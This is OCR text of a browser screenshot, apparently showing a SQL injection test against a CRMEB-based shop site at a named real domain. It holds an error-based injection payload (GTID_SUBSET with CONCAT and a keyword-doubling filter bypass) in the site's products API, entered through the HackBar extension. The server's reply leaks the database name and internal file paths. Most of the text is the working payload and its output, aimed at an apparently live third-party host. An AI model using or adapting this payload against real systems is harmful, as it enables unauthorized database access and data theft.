 搜索结果 "xfhanjie.c
zq.xfhanjie.cn/api/p
个人资料 – 深圳市城
crmeb sql注入_百度
CRMEB SQL 注入漏
【漏洞复现】CRMEE
xxx.url
zq.xfhanjie.cn/api/products?limit=20&priceOrder=&salesOrder=&selectId=GTID_SUBSET(CONCAT(0x7e,(SELECT+(ELT(3550=3550,datadatabasebase()...
知攻善防实验室 译 百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 » 所有书签
JSON
status : 400
msg : SQLSTATE[HY000]: General error: 1772 Malformed GTID set specification '~zq_xfhanjie_cn~'.
data
message : SQLSTATE[HY000]: General error: 1772 Malformed GTID set specification '~zq_xfhanjie_cn~'.
file : /www/wwwroot/zq.xfhanjie.cn/vendor/topthink/think-orm/src/db/PDOConnection.php
line : 771
trace : 67
0
file : /www/wwwroot/zq.xfhanjie.cn/vendor/topthink/think-orm/src/db/PDOConnection.php
line : 688
function : getPDOStatement
JSON.data.file
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor superSearchPlusTools 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://zq.xfhanjie.cn/api/products?limit=20&priceOrder=&salesOrder=&selectId=GTID_SUBSET(CONCAT(0x7e,(SELECT+
(ELT(3550=3550,datadatabasebase()))),0x7e),3550)+
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="129", "Not=
Name Value
sec-ch-ua-mobile ?0